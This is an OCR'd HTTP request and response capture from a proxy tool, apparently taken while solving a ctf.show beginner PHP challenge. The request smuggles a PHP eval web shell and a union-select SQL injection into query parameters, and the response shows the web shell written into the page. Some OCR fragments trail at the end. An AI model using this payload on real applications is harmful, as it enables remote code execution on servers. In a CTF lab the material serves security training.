 请求
美化 Raw Hex \n
1 GET /index.php?action=check&username=<?php%20eval($_POST[1]);?>&password=aaa&sql=
select+id+from+user+where+username='1'+union+select+1 HTTP/1.1
2 Host: 75958dc8-b7dd-4c89-8bc6-e2e4aee2e47b.challenge.ctf.show
3 Cookie: cf_clearance=
mCI7P9nV4woV6pYac0sD4neAeub45VsYqnPnY2IoQmM-1712579623-1.0.1.1-g8JvnniyYEjqcTvbu7iS0_uhRX4W_bt.2.4Stx
MxX0eY22kiNPndKEjMBykGnbzkbMF0rSfLfZ7HvdtyNtxjFw
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="128", "Not;A=Brand";v="24", "Microsoft Edge";v="128"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.0.0 Safari/537.36 Edg/128.0.0.0
0 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.7
1 Sec-Fetch-Site: none
2 Sec-Fetch-Mode: navigate
3 Sec-Fetch-User: ?1
4 Sec-Fetch-Dest: document
5 Accept-Encoding: gzip, deflate, br
6 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
7 Priority: u=0, i
8 Connection: close
9
0
响应
美化 Raw Hex 页面渲染 OneScan MarkInfo \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Wed, 04 Sep 2024 00:38:17 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers: Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cache-Control,Content-Typ
e,Authorization,x-auth-token,Cookies,Aaa,Date,Server,Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 640
13
14 <!--
15 # -*- coding: utf-8 -*-
16 # @Author: h1xa
17 # @Date:   2021-03-08 16:54:39
18 # @Last Modified by:   h1xa
19 # @Last Modified time: 2021-03-08 21:56:49
20 # @email: h1xa@ctfer.com
21 # @link: https://ctfer.com
22 # @path /templates/index.php
23 -->
24
25 <!DOCTYPE HTML>
26 <html>
27 <head>
28 <meta charset="utf-8">
29 <title>
CTFshow 新手入门题目
</title>
30 </head>
31 <body>
32 欢迎你<?php eval($_POST[1]);?>
33 </body>
34 </html>
<?php
Insp
请求
请求
请求
请求
请求
响应